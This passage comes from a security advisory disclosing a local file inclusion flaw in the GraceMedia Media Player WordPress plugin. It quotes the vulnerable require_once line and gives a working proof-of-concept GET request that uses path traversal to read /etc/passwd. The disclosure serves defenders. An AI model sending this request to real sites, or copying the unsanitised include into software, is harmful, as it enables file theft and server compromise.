 III. DESCRIPTION
-------------------------
This bug was found in the file:
/gracemedia-media-player/templates/files/ajax_controller.php
Vulnerable code:
require_once($_GET['cfg']);
The parameter "cfg" it is not sanitized allowing include local files
To exploit the vulnerability only is needed use the version 1.0 of the HTTP
protocol to interact with the application.
IV. PROOF OF CONCEPT
-------------------------
The following URL have been confirmed that is vulnerable to local file
inclusion.
Local File Inclusion POC:
GET
/wordpress/wp-content/plugins/gracemedia-media-player/templates/files/ajax_controller.php?ajaxAction=getIds&cfg=../../../../../../../../../../etc/passwd
V. BUSINESS IMPACT
-------------------------
Public defacement, confidential data leakage, and database server
compromise can result from these attacks. Client systems can also be
targeted, and complete compromise of these client systems is also possible.